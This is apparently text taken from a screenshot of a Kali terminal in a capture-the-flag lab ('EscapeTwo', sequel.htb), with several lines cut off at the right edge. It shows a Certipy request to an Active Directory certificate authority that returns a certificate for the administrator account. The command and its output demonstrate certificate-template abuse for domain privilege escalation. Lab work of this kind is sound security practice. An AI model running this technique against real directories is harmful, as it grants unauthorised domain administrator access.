 ┌──(kalin㉿kali)-[~/EscapeTwo]
└─$ certipy-ad req -ca sequel-DC01-CA -template DunderMifflinAu
10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: Syn
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\c
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 46
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'